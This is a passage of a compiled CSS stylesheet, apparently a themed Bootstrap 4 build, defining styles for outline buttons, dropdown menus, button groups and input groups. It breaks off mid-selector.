.btn-outline-danger:focus, .btn-outline-danger.focus { -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5); box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5); }

.btn-outline-danger.disabled, .btn-outline-danger:disabled { color: #dc3545; background-color: transparent; }

.btn-outline-danger:not(:disabled):not(.disabled):active, .btn-outline-danger:not(:disabled):not(.disabled).active, .show > .btn-outline-danger.dropdown-toggle { color: #fff; background-color: #dc3545; border-color: #dc3545; }

.btn-outline-danger:not(:disabled):not(.disabled):active:focus, .btn-outline-danger:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-danger.dropdown-toggle:focus { -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5); box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5); }

.btn-outline-light { color: #f8f9fa; border-color: #f8f9fa; }

.btn-outline-light:hover { color: #212529; background-color: #f8f9fa; border-color: #f8f9fa; }

.btn-outline-light:focus, .btn-outline-light.focus { -webkit-box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5); box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5); }

.btn-outline-light.disabled, .btn-outline-light:disabled { color: #f8f9fa; background-color: transparent; }

.btn-outline-light:not(:disabled):not(.disabled):active, .btn-outline-light:not(:disabled):not(.disabled).active, .show > .btn-outline-light.dropdown-toggle { color: #212529; background-color: #f8f9fa; border-color: #f8f9fa; }

.btn-outline-light:not(:disabled):not(.disabled):active:focus, .btn-outline-light:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-light.dropdown-toggle:focus { -webkit-box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5); box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5); }

.btn-outline-dark { color: #343a40; border-color: #343a40; }

.btn-outline-dark:hover { color: #fff; background-color: #343a40; border-color: #343a40; }

.btn-outline-dark:focus, .btn-outline-dark.focus { -webkit-box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5); box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5); }

.btn-outline-dark.disabled, .btn-outline-dark:disabled { color: #343a40; background-color: transparent; }

.btn-outline-dark:not(:disabled):not(.disabled):active, .btn-outline-dark:not(:disabled):not(.disabled).active, .show > .btn-outline-dark.dropdown-toggle { color: #fff; background-color: #343a40; border-color: #343a40; }

.btn-outline-dark:not(:disabled):not(.disabled):active:focus, .btn-outline-dark:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-dark.dropdown-toggle:focus { -webkit-box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5); box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5); }

.btn-link { font-weight: 400; color: #fff; text-decoration: none; }

.btn-link:hover { color: #d9d9d9; text-decoration: underline; }

.btn-link:focus, .btn-link.focus { text-decoration: underline; -webkit-box-shadow: none; box-shadow: none; }

.btn-link:disabled, .btn-link.disabled { color: #6c757d; pointer-events: none; }

.btn-lg, .btn-group-lg > .btn, .btn-group-lg > button, .btn-group-lg > input[type="button"], .btn-group-lg > input[type="reset"], .btn-group-lg > input[type="submit"] { padding: 0.5rem 1rem; font-size: 1.484375rem; line-height: 1.5; border-radius: 0.3rem; }

.btn-sm, .btn-group-sm > .btn, .btn-group-sm > button, .btn-group-sm > input[type="button"], .btn-group-sm > input[type="reset"], .btn-group-sm > input[type="submit"] { padding: 0.25rem 0.5rem; font-size: 1.0390625rem; line-height: 1.5; border-radius: 0.2rem; }

.btn-block { display: block; width: 100%; }

.btn-block + .btn-block { margin-top: 0.5rem; }

input[type="submit"].btn-block, input[type="reset"].btn-block, input[type="button"].btn-block { width: 100%; }

.fade { -webkit-transition: opacity 0.15s linear; transition: opacity 0.15s linear; }

@media (prefers-reduced-motion: reduce) { .fade { -webkit-transition: none; transition: none; } }

.fade:not(.show) { opacity: 0; }

.collapse:not(.show) { display: none; }

.collapsing { position: relative; height: 0; overflow: hidden; -webkit-transition: height 0.35s ease; transition: height 0.35s ease; }

@media (prefers-reduced-motion: reduce) { .collapsing { -webkit-transition: none; transition: none; } }

.dropup, .dropright, .dropdown, .dropleft { position: relative; }

.dropdown-toggle { white-space: nowrap; }

.dropdown-toggle::after { display: inline-block; margin-left: 0.255em; vertical-align: 0.255em; content: ""; border-top: 0.3em solid; border-right: 0.3em solid transparent; border-bottom: 0; border-left: 0.3em solid transparent; }

.dropdown-toggle:empty::after { margin-left: 0; }

.dropdown-menu { position: absolute; top: 100%; left: 0; z-index: 1000; display: none; min-width: 10rem; padding: 0.5rem 0; margin: 0.125rem 0 0; font-size: 1.1875rem; color: #212529; text-align: left; list-style: none; background-color: #fff; background-clip: padding-box; border: 1px solid rgba(0, 0, 0, 0.15); border-radius: 0.25rem; }

.dropdown-menu-left { right: auto; left: 0; }

.dropdown-menu-right { right: 0; left: auto; }

@media (min-width: 576px) { .dropdown-menu-sm-left { right: auto; left: 0; }
  .dropdown-menu-sm-right { right: 0; left: auto; } }

@media (min-width: 768px) { .dropdown-menu-md-left { right: auto; left: 0; }
  .dropdown-menu-md-right { right: 0; left: auto; } }

@media (min-width: 992px) { .dropdown-menu-lg-left { right: auto; left: 0; }
  .dropdown-menu-lg-right { right: 0; left: auto; } }

@media (min-width: 1200px) { .dropdown-menu-xl-left { right: auto; left: 0; }
  .dropdown-menu-xl-right { right: 0; left: auto; } }

.dropup .dropdown-menu { top: auto; bottom: 100%; margin-top: 0; margin-bottom: 0.125rem; }

.dropup .dropdown-toggle::after { display: inline-block; margin-left: 0.255em; vertical-align: 0.255em; content: ""; border-top: 0; border-right: 0.3em solid transparent; border-bottom: 0.3em solid; border-left: 0.3em solid transparent; }

.dropup .dropdown-toggle:empty::after { margin-left: 0; }

.dropright .dropdown-menu { top: 0; right: auto; left: 100%; margin-top: 0; margin-left: 0.125rem; }

.dropright .dropdown-toggle::after { display: inline-block; margin-left: 0.255em; vertical-align: 0.255em; content: ""; border-top: 0.3em solid transparent; border-right: 0; border-bottom: 0.3em solid transparent; border-left: 0.3em solid; }

.dropright .dropdown-toggle:empty::after { margin-left: 0; }

.dropright .dropdown-toggle::after { vertical-align: 0; }

.dropleft .dropdown-menu { top: 0; right: 100%; left: auto; margin-top: 0; margin-right: 0.125rem; }

.dropleft .dropdown-toggle::after { display: inline-block; margin-left: 0.255em; vertical-align: 0.255em; content: ""; }

.dropleft .dropdown-toggle::after { display: none; }

.dropleft .dropdown-toggle::before { display: inline-block; margin-right: 0.255em; vertical-align: 0.255em; content: ""; border-top: 0.3em solid transparent; border-right: 0.3em solid; border-bottom: 0.3em solid transparent; }

.dropleft .dropdown-toggle:empty::after { margin-left: 0; }

.dropleft .dropdown-toggle::before { vertical-align: 0; }

.dropdown-menu[x-placement^="top"], .dropdown-menu[x-placement^="right"], .dropdown-menu[x-placement^="bottom"], .dropdown-menu[x-placement^="left"] { right: auto; bottom: auto; }

.dropdown-divider { height: 0; margin: 0.5rem 0; overflow: hidden; border-top: 1px solid #e9ecef; }

.dropdown-item { display: block; width: 100%; padding: 0.25rem 1.5rem; clear: both; font-weight: 400; color: #212529; text-align: inherit; white-space: nowrap; background-color: transparent; border: 0; }

.dropdown-item:hover, .dropdown-item:focus { color: #16181b; text-decoration: none; background-color: #f8f9fa; }

.dropdown-item.active, .dropdown-item:active { color: #fff; text-decoration: none; background-color: #fff; }

.dropdown-item.disabled, .dropdown-item:disabled { color: #6c757d; pointer-events: none; background-color: transparent; }

.dropdown-menu.show { display: block; }

.dropdown-header { display: block; padding: 0.5rem 1.5rem; margin-bottom: 0; font-size: 1.0390625rem; color: #6c757d; white-space: nowrap; }

.dropdown-item-text { display: block; padding: 0.25rem 1.5rem; color: #212529; }

.btn-group, .btn-group-vertical { position: relative; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; vertical-align: middle; }

.btn-group > .btn, .btn-group > button, .btn-group > input[type="button"], .btn-group > input[type="reset"], .btn-group > input[type="submit"], .btn-group-vertical > .btn, .btn-group-vertical > button, .btn-group-vertical > input[type="button"], .btn-group-vertical > input[type="reset"], .btn-group-vertical > input[type="submit"] { position: relative; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.btn-group > .btn:hover, .btn-group > button:hover, .btn-group > input:hover[type="button"], .btn-group > input:hover[type="reset"], .btn-group > input:hover[type="submit"], .btn-group > .btn:focus, .btn-group > button:focus, .btn-group > input:focus[type="button"], .btn-group > input:focus[type="reset"], .btn-group > input:focus[type="submit"], .btn-group > .btn:active, .btn-group > button:active, .btn-group > input:active[type="button"], .btn-group > input:active[type="reset"], .btn-group > input:active[type="submit"], .btn-group > .btn.active, .btn-group > button.active, .btn-group > input.active[type="button"], .btn-group > input.active[type="reset"], .btn-group > input.active[type="submit"], .btn-group-vertical > .btn:hover, .btn-group-vertical > button:hover, .btn-group-vertical > input:hover[type="button"], .btn-group-vertical > input:hover[type="reset"], .btn-group-vertical > input:hover[type="submit"], .btn-group-vertical > .btn:focus, .btn-group-vertical > button:focus, .btn-group-vertical > input:focus[type="button"], .btn-group-vertical > input:focus[type="reset"], .btn-group-vertical > input:focus[type="submit"], .btn-group-vertical > .btn:active, .btn-group-vertical > button:active, .btn-group-vertical > input:active[type="button"], .btn-group-vertical > input:active[type="reset"], .btn-group-vertical > input:active[type="submit"], .btn-group-vertical > .btn.active, .btn-group-vertical > button.active, .btn-group-vertical > input.active[type="button"], .btn-group-vertical > input.active[type="reset"], .btn-group-vertical > input.active[type="submit"] { z-index: 1; }

.btn-toolbar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.btn-toolbar .input-group { width: auto; }

.btn-group > .btn:not(:first-child), .btn-group > button:not(:first-child), .btn-group > input:not(:first-child)[type="button"], .btn-group > input:not(:first-child)[type="reset"], .btn-group > input:not(:first-child)[type="submit"], .btn-group > .btn-group:not(:first-child) { margin-left: -1px; }

.btn-group > .btn:not(:last-child):not(.dropdown-toggle), .btn-group > button:not(:last-child):not(.dropdown-toggle), .btn-group > input:not(:last-child):not(.dropdown-toggle)[type="button"], .btn-group > input:not(:last-child):not(.dropdown-toggle)[type="reset"], .btn-group > input:not(:last-child):not(.dropdown-toggle)[type="submit"], .btn-group > .btn-group:not(:last-child) > .btn, .btn-group > .btn-group:not(:last-child) > button, .btn-group > .btn-group:not(:last-child) > input[type="button"], .btn-group > .btn-group:not(:last-child) > input[type="reset"], .btn-group > .btn-group:not(:last-child) > input[type="submit"] { border-top-right-radius: 0; border-bottom-right-radius: 0; }

.btn-group > .btn:not(:first-child), .btn-group > button:not(:first-child), .btn-group > input:not(:first-child)[type="button"], .btn-group > input:not(:first-child)[type="reset"], .btn-group > input:not(:first-child)[type="submit"], .btn-group > .btn-group:not(:first-child) > .btn, .btn-group > .btn-group:not(:first-child) > button, .btn-group > .btn-group:not(:first-child) > input[type="button"], .btn-group > .btn-group:not(:first-child) > input[type="reset"], .btn-group > .btn-group:not(:first-child) > input[type="submit"] { border-top-left-radius: 0; border-bottom-left-radius: 0; }

.dropdown-toggle-split { padding-right: 0.5625rem; padding-left: 0.5625rem; }

.dropdown-toggle-split::after, .dropup .dropdown-toggle-split::after, .dropright .dropdown-toggle-split::after { margin-left: 0; }

.dropleft .dropdown-toggle-split::before { margin-right: 0; }

.btn-sm + .dropdown-toggle-split, .btn-group-sm > .btn + .dropdown-toggle-split, .btn-group-sm > button + .dropdown-toggle-split, .btn-group-sm > input[type="button"] + .dropdown-toggle-split, .btn-group-sm > input[type="reset"] + .dropdown-toggle-split, .btn-group-sm > input[type="submit"] + .dropdown-toggle-split { padding-right: 0.375rem; padding-left: 0.375rem; }

.btn-lg + .dropdown-toggle-split, .btn-group-lg > .btn + .dropdown-toggle-split, .btn-group-lg > button + .dropdown-toggle-split, .btn-group-lg > input[type="button"] + .dropdown-toggle-split, .btn-group-lg > input[type="reset"] + .dropdown-toggle-split, .btn-group-lg > input[type="submit"] + .dropdown-toggle-split { padding-right: 0.75rem; padding-left: 0.75rem; }

.btn-group-vertical { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.btn-group-vertical > .btn, .btn-group-vertical > button, .btn-group-vertical > input[type="button"], .btn-group-vertical > input[type="reset"], .btn-group-vertical > input[type="submit"], .btn-group-vertical > .btn-group { width: 100%; }

.btn-group-vertical > .btn:not(:first-child), .btn-group-vertical > button:not(:first-child), .btn-group-vertical > input:not(:first-child)[type="button"], .btn-group-vertical > input:not(:first-child)[type="reset"], .btn-group-vertical > input:not(:first-child)[type="submit"], .btn-group-vertical > .btn-group:not(:first-child) { margin-top: -1px; }

.btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle), .btn-group-vertical > button:not(:last-child):not(.dropdown-toggle), .btn-group-vertical > input:not(:last-child):not(.dropdown-toggle)[type="button"], .btn-group-vertical > input:not(:last-child):not(.dropdown-toggle)[type="reset"], .btn-group-vertical > input:not(:last-child):not(.dropdown-toggle)[type="submit"], .btn-group-vertical > .btn-group:not(:last-child) > .btn, .btn-group-vertical > .btn-group:not(:last-child) > button, .btn-group-vertical > .btn-group:not(:last-child) > input[type="button"], .btn-group-vertical > .btn-group:not(:last-child) > input[type="reset"], .btn-group-vertical > .btn-group:not(:last-child) > input[type="submit"] { border-bottom-right-radius: 0; border-bottom-left-radius: 0; }

.btn-group-vertical > .btn:not(:first-child), .btn-group-vertical > button:not(:first-child), .btn-group-vertical > input:not(:first-child)[type="button"], .btn-group-vertical > input:not(:first-child)[type="reset"], .btn-group-vertical > input:not(:first-child)[type="submit"], .btn-group-vertical > .btn-group:not(:first-child) > .btn, .btn-group-vertical > .btn-group:not(:first-child) > button, .btn-group-vertical > .btn-group:not(:first-child) > input[type="button"], .btn-group-vertical > .btn-group:not(:first-child) > input[type="reset"], .btn-group-vertical > .btn-group:not(:first-child) > input[type="submit"] { border-top-left-radius: 0; border-top-right-radius: 0; }

.btn-group-toggle > .btn, .btn-group-toggle > button, .btn-group-toggle > input[type="button"], .btn-group-toggle > input[type="reset"], .btn-group-toggle > input[type="submit"], .btn-group-toggle > .btn-group > .btn, .btn-group-toggle > .btn-group > button, .btn-group-toggle > .btn-group > input[type="button"], .btn-group-toggle > .btn-group > input[type="reset"], .btn-group-toggle > .btn-group > input[type="submit"] { margin-bottom: 0; }

.btn-group-toggle > .btn input[type="radio"], .btn-group-toggle > button input[type="radio"], .btn-group-toggle > input[type="button"] input[type="radio"], .btn-group-toggle > input[type="reset"] input[type="radio"], .btn-group-toggle > input[type="submit"] input[type="radio"], .btn-group-toggle > .btn input[type="checkbox"], .btn-group-toggle > button input[type="checkbox"], .btn-group-toggle > input[type="button"] input[type="checkbox"], .btn-group-toggle > input[type="reset"] input[type="checkbox"], .btn-group-toggle > input[type="submit"] input[type="checkbox"], .btn-group-toggle > .btn-group > .btn input[type="radio"], .btn-group-toggle > .btn-group > button input[type="radio"], .btn-group-toggle > .btn-group > input[type="button"] input[type="radio"], .btn-group-toggle > .btn-group > input[type="reset"] input[type="radio"], .btn-group-toggle > .btn-group > input[type="submit"] input[type="radio"], .btn-group-toggle > .btn-group > .btn input[type="checkbox"], .btn-group-toggle > .btn-group > button input[type="checkbox"], .btn-group-toggle > .btn-group > input[type="button"] input[type="checkbox"], .btn-group-toggle > .btn-group > input[type="reset"] input[type="checkbox"], .btn-group-toggle > .btn-group > input[type="submit"] input[type="checkbox"] { position: absolute; clip: rect(0, 0, 0, 0); pointer-events: none; }

.input-group { position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; width: 100%; }

.input-group > .form-control, .input-group > input[type="text"], .input-group > input[type="email"], .input-group > input[type="url"], .input-group > input[type="password"], .input-group > input[type="search"], .input-group > input[type="number"], .input-group > input[type="tel"], .input-group > input[type="range"], .input-group > input[type="date"], .input-group > input[type="month"], .input-group > input[type="week"], .input-group > input[type="time"], .input-group > input[type="datetime"], .input-group > input[type="datetime-local"], .input-group > input[type="color"], .input-group > textarea, .input-group > select, .input-group > .form-control-plaintext, .input-group > .custom-select, .input-group > .custom-file { position: relative; -webkit-box-flex: 1; -ms-flex: 1 1 0%; flex: 1 1 0%; margin-bottom: 0; }

.input-group > .form-control + .form-control, .input-group > input[type="text"] + .form-control, .input-group > input[type="email"] + .form-control, .input-group > input[type="url"] + .form-control, .input-group > input[type="password"] + .form-control, .input-group > input[type="search"] + .form-control, .input-group > input[type="number"] + .form-control, .input-group > input[type="tel"] + .form-control, .input-group > input[type="range"] + .form-control, .input-group > input[type="date"] + .form-control, .input-group > input[type="month"] + .form-control, .input-group > input[type="week"] + .form-control, .input-group > input[type="time"] + .form-control, .input-group > input[type="datetime"] + .form-control, .input-group > input[type="datetime-local"] + .form-control, .input-group > input[type="color"] + .form-control, .input-group > textarea + .form-control, .input-group > select + .form-control, .input-group > .form-control + input[type="text"], .input-group > input[type="text"] + input[type="text"], .input-group > input[type="email"] + input[type="text"], .input-group > input[type="url"] + input[type="text"], .input-group > input[type="password"] + input[type="text"], .input-group > input[type="search"] + input[type="text"], .input-group > input[type="number"] + input[type="text"], .input-group > input[type="tel"] + input[type="text"], .input-group > input[type="range"] + input[type="text"], .input-group > input[type="date"] + input[type="text"], .input-group > input[type="month"] + input[type="text"], .input-group > input[type="week"] + input[type="text"], .input-group > input[type="time"] + input[type="text"], .input-group > input[type="datetime"] + input[type="text"], .input-group > input[type="datetime-local"] + input[type="text"], .input-group > input[type="color"] + input[type="text"], .input-group > textarea + input[type="text"], .input-group > select + input[type="text"], .input-group > .form-control + input[type="email"], .input-group > input[type="text"] + input[type="email"], .input-group > input[type="email"] + input[type="email"], .input-group > input[type="url"] + input[type="email"], .input-group > input[type="password"] + input[type="email"], .input-group > input[type="search"] + input[type="email"], .input-group > input[type="number"] + input[type="email"], .input-group > input[type="tel"] + input[type="email"], .input-group > input[type="range"] + input[type="email"], .input-group > input[type="date"] + input[type="email"], .input-group > input[type="month"] + input[type="email"], .input-group > input[type="week"] + input[type="email"], .input-group > input[type="time"] + input[type="email"], .input-group > input[type="datetime"] + input[type="email"], .input-group > input[type="datetime-local"] + input[type="email"], .input-group > input[type="color"] + input[type="email"], .input-group > textarea + input[type="email"], .input-group > select + input[type="email"], .input-group > .form-control + input[type="url"], .input-group > input[type="text"] + input[type="url"], .input-group > input[type="email"] + input[type="url"], .input-group > input[type="url"] + input[type="url"], .input-group > input[type="password"] + input[type="url"], .input-group > input[type="search"] + input[type="url"], .input-group > input[type="number"] + input[type="url"], .input-group > input[type="tel"] + input[type="url"], .input-group > input[type="range"] + input[type="url"], .input-group > input[type="date"] + input[type="url"], .input-group > input[type="month"] + input[type="url"], .input-group > input[type="week"] + input[type="url"], .input-group > input[type="time"] + input[type="url"], .input-group > input[type="datetime"] + input[type="url"], .input-group > input[type="datetime-local"] + input[type="url"], .input-group > input[type="color"] + input[type="url"], .input-group > textarea + input[type="url"], .input-group > select + input[type="url"], .input-group > .form-control + input[type="password"], .input-group > input[type="text"] + input[type="password"], .input-group > input[type="email"] + input[type="password"], .input-group > input[type="url"] + input[type="password"], .input-group > input[type="password"] + input[type="password"], .input-group > input[type="search"] + input[type="password"], .input-group > input[type="number"] + input[type="password"], .input-group > input[type="tel"] + input[type="password"], .input-group > input[type="range"] + input[type="password"], .input-group > input[type="date"] + input[type="password"], .input-group > input[type="month"] + input[type="password"], .input-group > input[type="week"] + input[type="password"], .input-group > input[type="time"] + input[type="password"], .input-group > input[type="datetime"] + input[type="password"], .input-group > input[type="datetime-local"] + input[type="password"], .input-group > input[type="color"] + input[type="password"], .input-group > textarea + input[type="password"], .input-group > select + input[type="password"], .input-group > .form-control + input[type="search"], .input-group > input[type="text"] + input[type="search"], .input-group > input[type="email"] + input[type="search"], .input-group > input[type="url"] + input[type="search"], .input-group > input[type="password"] + input[type="search"], .input-group > input[type="search"] + input[type="search"], .input-group > input[type="number"] + input[type="search"], .input-group > input[type="tel"] + input[type="search"], .input-group > input[type="range"] + input[type="search"], .input-group > input[type="date"] + input[type="search"], .input-group > input[type="month"] + input[type="search"], .input-group > input[type="week"] + input[type="search"], .input-group > input[type="time"] + input[type="search"], .input-group > input[type="datetime"] + input[type="search"], .input-group > input[type="datetime-local"] + input[type="search"], .input-group > input[type="color"] + input[type="search"], .input-group > textarea + input[type="search"], .input-group > select + input[type="search"], .input-group > .form-control + input[type="number"], .input-group > input[type="text"] + input[type="number"], .input-group > input[type="email"] + input[type="number"], .input-group > input[type="url"] + input[type="number"], .input-group > input[type="password"] + input[type="number"], .input-group > input[type="search"] + input[type="number"], .input-group > input[type="number"] + input[type="number"], .input-group > input[type="tel"] + input[type="number"], .input-group > input[type="range"] + input[type="number"], .input-group > input[type="date"] + input[type="number"], .input-group > input[type="month"] + input[type="number"], .input-group > input[type="week"] + input[type="number"], .input-group > input[type="time"] + input[type="number"], .input-group > input[type="datetime"] + input[type="number"], .input-group > input[type="datetime-local"] + input[type="number"], .input-group > input[type="color"] + input[type="number"], .input-group > textarea + input[type="number"], .input-group > select + input[type="number"], .input-group > .form-control + input[type="tel"], .input-group > input[type="text"] + input[type="tel"], .input-group > input[type="email"] + input[type="tel"], .input-group > input[type="url"] + input[type="tel"], .input-group > input[type="password"] + input[type="tel"], .input-group > input[type="search"] + input[type="tel"], .input-group > input[type="number"] + input[type="tel"], .input-group > input[type="tel"] + input[type="tel"], .input-group > input[type="range"] + input[type="tel"], .input-group > input[type="date"] + input[type="tel"], .input-group > input[type="month"] + input[type="tel"], .input-group > input[type="week"] + input[type="tel"], .input-group > input[type="time"] + input[type="tel"], .input-group > input[type="datetime"] + input[type="tel"], .input-group > input[type="datetime-local"] + input[type="tel"], .input-group > input[type="color"] + input[type="tel"], .input-group > textarea + input[type="tel"], .input-group > select + input[type="tel"], .input-group > .form-control + input[type="range"], .input-group > input[type="text"] + input[type="range"], .input-group > input[type="email"] + input[type="range"], .input-group > input[type="url"] + input[type="range"], .input-group > input[type="password"] + input[type="range"], .input-group > input[type="search"] + input[type="range"], .input-group > input[type="number"] + input[type="range"], .input-group > input[type="tel"] + input[type="range"], .input-group > input[type="range"] + input[type="range"], .input-group > input[type="date"] + input[type="range"], .input-group > input[type="month"] + input[type="range"], .input-group > input[type="week"] + input[type="range"], .input-group > input[type="time"] + input[type="range"], .input-group > input[type="datetime"] + input[type="range"], .input-group > input[type="datetime-local"] + input[type="range"], .input-group > input[type="color"] + input[type="range"], .input-group > textarea + input[type="range"], .input-group > select + input[type="range"], .input-group > .form-control + input[type="date"], .input-group > input[type="text"] + input[type="date"], .input-group > input[type="email"] + input[type="date"], .input-group > input[type="url"] + input[type="date"], .input-group > input[type="password"] + input[type="date"], .input-group > input[type="search"] + input[type="date"], .input-group > input[type="number"] + input[type="date"], .input-group > input[type="tel"] + input[type="date"], .input-group > input[type="range"] + input[type="date"], .input-group > input[type="date"] + input[type="date"], .input-group > input[type="month"] + input[type="date"], .input-group > input[type="week"] + input[type="date"], .input-group > input[type="time"] + input[type="date"], .input-group > input[type="datetime"] + input[type="date"], .input-group > input[type="datetime-local"] + input[type="date"], .input-group > input[type="color"] + input[type="date"], .input-group > textarea + input[type="date"], .input-group > select + input[type="date"], .input-group > .form-control + input[type="month"], .input-group > input[type="text"] + input[type="month"], .input-group > input[type="email"] + input[type="month"], .input-group > input[type="url"] + input[type="month"], .input-group > input[type="password"] + input[type="month"], .input-group > input[type="search"] + input[type="month"], .input-group > input[type="number"] + input[type="month"], .input-group > input[type="tel"] + input[type="month"], .input-group > input[type="range"] + input[type="month"], .input-group > input[type="date"] + input[type="month"], .input-group > input[type="month"] + input[type="month"], .input-group > input[type="week"] + input[type="month"], .input-group > input[type="time"] + input[type="month"], .input-group > input[type="datetime"] + input[type="month"], .input-group > input[type="datetime-local"] + input[type="month"], .input-group > input[type="color"] + input[type="month"], .input-group > textarea + input[type="month"], .input-group > select + input[type="month"], .input-group > .form-control + input[type="week"], .input-group > input[type="text"] + input[type="week"], .input-group > input[type="email"] + input[type="week"], .input-group > input[type="url"] + input[type="week"], .input-group > input[type="password"] + input[type="week"], .input-group > input[type="search"] + input[type="week"], .input-group > input[type="number"] + input[type="week"], .input-group > input[type="tel"] + input[type="week"], .input-group > input[type="range"] + input[type="week"], .input-group > input[type="date"] + input[type="week"], .input-group > input[type="month"] + input[type="week"], .input-group > input[type="week"] + input[type="week"], .input-group > input[type="time"] + input[type="week"], .input-group > input[type="datetime"] + input[type="week"], .input-group > input[type="datetime-local"] + input[type="week"], .input-group > input[type="color"] + input[type="week"], .input-group > textarea + input[type="week"], .input-group > select + input[type="week"], .input-group > .form-control + input[type="time"], .input-group > input[type="text"] + input[type="time"], .input-group > input[type="email"] + input[type="time"], .input-group > input[type="url"] + input[type="time"], .input-group > input[type="password"] + input[type="time"], .input-group > input[type="search"] + input[type="time"], .input-group > input[type="number"] + input[type="time"], .input-group > input[type="tel"] + input[type="time"], .input-group > input[type="range"] + input[type="time"], .input-group > input[type="date"] + input[type="time"], .input-group > input[type="month"] + input[type="time"], .input-group > input[type="week"] + input[type="time"], .input-group > input[type="time"] + input[type="time"], .input-group > input[type="datetime"] + input[type="time"], .input-group > input[type="datetime-local"] + input[type="time"], .input-group > input[type="color"] + input[type="time"], .input-group > textarea + input[type="time"], .input-group > select + input[type="time"], .input-group > .form-control + input[type="datetime"], .input-group > input[type="text"] + input[type="datetime"], .input-group > input[type="email"] + input[type="datetime"], .input-group > input[type="url"] + input[type="datetime"], .input-group > input[type="password"] + input[type="datetime"], .input-group > input[type="search"] + input[type="datetime"], .input-group > input[type="number"] + input[type="datetime"], .input-group > input[type="tel"] + input[type="datetime"], .input-group > input[type="range"] + input[type="datetime"], .input-group > input[type="date"] + input[type="datetime"], .input-group > input[type="month"] + input[type="datetime"], .input-group > input[type="week"] + input[type="datetime"], .input-group > input[type="time"] + input[type="datetime"], .input-group > input[type="datetime"] + input[type="datetime"], .input-group > input[type="datetime-local"] + input[type="datetime"], .input-group > input[type="color"] + input[type="datetime"], .input-group > textarea + input[type="datetime"], .input-group > select + input[type="datetime"], .input-group > .form-control + input[type="datetime-local"], .input-group > input[type="text"] + input[type="datetime-local"], .input-group > input[type="email"] + input[type="datetime-local"], .input-group > input[type="url"] + input[type="datetime-local"], .input-group > input[type="password"] + input[type="datetime-local"], .input-group > input[type="search"] + input[type="datetime-local"], .input-group > input[type="number"] + input[type="datetime-local"], .input-group > input[type="tel"] + input[type="datetime-local"], .input-group > input[type="range"] + input[type="datetime-local"], .input-group > input[type="date"] + input[type="datetime-local"], .input-group > input[type="month"] + input[type="datetime-local"], .input-group > input[type="week"] + input[type="datetime-local"], .input-group > input[type="time"] + input[type="datetime-local"], .input-group > input[type="datetime"] + input[type="datetime-local"], .input-group > input[type="datetime-local"] + input[type="datetime-local"], .input-group > input[type="color"] + input[type="datetime-local"], .input-group > textarea + input[type="datetime-local"], .input-group > select + input[type="datetime-local"], .input-group > .form-control + input[type="color"], .input-group > input[type="text"] + input[type="color"], .input-group > input[type="email"] + input[type="color"], .input-group > input[type="url"] + input[type="color"], .input-group > input[type="password"] + input[type="color"], .input-group > input[type="search"] + input[type="color"], .input-group > input[type="number"] + input[type="color"], .input-group > input[type="tel"] + input[type="color"], .input-group > input[type="range"] + input[type="color"], .input-group > input[type="date"] + input[type="color"], .input-group > input[type="month"] + input[type="color"], .input-group > input[type="week"] + input[type="color"], .input-group > input[type="time"] + input[type="color"], .input-group > input[type="datetime"] + input[type="color"], .input-group > input[type="datetime-local"] + input[type="color"], .input-group > input[type="color"] + input[type="color"], .input-group > textarea + input[type="color"], .input-group > select + input[type="color"], .input-group > .form-control + textarea, .input-group > input[type="text"] + textarea, .input-group > input[type="email"] + textarea, .input-group > input[type="url"] + textarea, .input-group > input[type="password"] + textarea, .input-group > input[type="search"] + textarea, .input-group > input[type="number"] + textarea, .input-group > input[type="tel"] + textarea, .input-group > input[type="range"] + textarea, .input-group > input[type="date"] + textarea, .input-group > input[type="month"] + textarea, .input-group > input[type="week"] + textarea, .input-group > input[type="time"] + textarea, .input-group > input[type="datetime"] + textarea, .input-group > input[type="datetime-local"] + textarea, .input-group > input[type="color"] + textarea, .input-group > textarea + textarea, .input-group > select + textarea, .input-group > .form-control + select, .input-group > input[type="text"] + select, .input-group > input[type="email"] + select, .input-group > input[type="url"] + select, .input-group > input[type="password"] + select, .input-group > input[type="search"] + select, .input-group > input[type="number"] + select, .input-group > input[type="tel"] + select, .input-group > input[type="range"] + select, .input-group > input[type="date"] + select, .input-group > input[type="month"] + select, .input-group > input[type="week"] + select, .input-group > input[type="time"] + select, .input-group > input[type="datetime"] + select, .input-group > input[type="datetime-local"] + select, .input-group > input[type="color"] + select, .input-group > textarea + select, .input-group > select + select, .input-group > .form-control + .custom-select, .input-group > input[type="text"] + .custom-select, .input-group > input[type="email"] + .custom-select, .input-group > input[type="url"] + .custom-select, .input-group > input[type="password"] + .custom-select, .input-group > input[type="search"] + .custom-select, .input-group > input[type="number"] + .custom-select, .input-group > input[type="tel"] + .custom-select, .input-group > input[type="range"] + .custom-select, .input-group > input[type="date"] + .custom-select, .input-group > input[type="month"] + .custom-select, .input-group > input[type="week"] + .custom-select, .input-group > input[type="time"] + .custom-select, .input-group > input[type="datetime"] + .custom-select, .input-group > input[type="datetime-local"] + .custom-select, .input-group > input[type="color"] + .custom-select, .input-group > textarea + .custom-select, .input-group > select + .custom-select, 